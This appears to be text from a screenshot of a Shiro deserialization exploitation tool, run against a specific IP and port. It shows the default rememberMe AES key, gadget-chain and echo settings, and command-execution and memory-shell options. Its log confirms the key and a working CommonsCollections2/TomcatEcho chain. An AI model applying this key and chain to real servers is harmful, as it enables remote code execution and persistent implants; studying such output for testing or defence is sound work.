 设置
检测目标
GET 目标地址 http://106.75.63.100:35287/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
no protocol: 106.75.63.100:35287
存在shiro框架!
[*] kPH+bIxk5D2deZiIxcaaaA==
[x] 测试:CommonsBeanutils1 回显方式: TomcatEcho
[x] 测试:CommonsBeanutils1 回显方式: SpringEcho
[*] 发现构造链:CommonsCollections2 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。